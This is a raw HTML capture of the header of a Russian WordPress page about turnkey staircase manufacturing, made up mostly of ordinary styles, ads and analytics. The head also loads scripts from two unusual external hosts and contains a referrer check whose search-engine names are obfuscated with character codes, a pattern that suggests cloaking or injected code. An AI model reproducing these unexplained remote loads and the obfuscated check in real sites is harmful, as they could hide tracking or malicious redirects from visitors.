

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/dom/izgotovlenie-lestnic-pod-klyuch
body_size: 27351
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Изготовление лестниц под ключ</title>
		<link rel="canonical" href="https://o-trubah.ru/dom/izgotovlenie-lestnic-pod-klyuch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/dom\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/dom\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/dom\/#item","name":"\u0414\u043e\u043c","url":"https:\/\/o-trubah.ru\/dom\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author","url":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch#webpage","url":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch","name":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u0435\u0441\u0442\u043d\u0438\u0446 \u043f\u043e\u0434 \u043a\u043b\u044e\u0447","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch#author","creator":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/FzfMFFxtXGIWTWVZOK5Z.jpg","width":"826","height":"576"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch#mainImage"},"datePublished":"2021-12-02T15:55:41+00:00","dateModified":"2021-12-02T15:55:41+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch#article","name":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u0435\u0441\u0442\u043d\u0438\u0446 \u043f\u043e\u0434 \u043a\u043b\u044e\u0447","headline":"\u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u0435\u0441\u0442\u043d\u0438\u0446 \u043f\u043e\u0434 \u043a\u043b\u044e\u0447","author":{"@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2021-12-02T15:55:41+00:00","dateModified":"2021-12-02T15:55:41+00:00","articleSection":"\u0414\u043e\u043c","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/dom\/izgotovlenie-lestnic-pod-klyuch#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/FzfMFFxtXGIWTWVZOK5Z.jpg","width":"826","height":"576"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/dom/izgotovlenie-lestnic-pod-klyuch/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/dom/izgotovlenie-lestnic-pod-klyuch"
    },
    "headline": "Изготовление лестниц под ключ",
    "datePublished": "2021-12-02T16:55:41+0100",
    "dateModified": "2021-12-02T16:55:41+0100",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Изготовление лестниц в Саратове - задача ответственная и непростая. Самостоятельно создать можно только просте",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/FzfMFFxtXGIWTWVZOK5Z.jpg",
        "width": 826,
        "height": 576
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
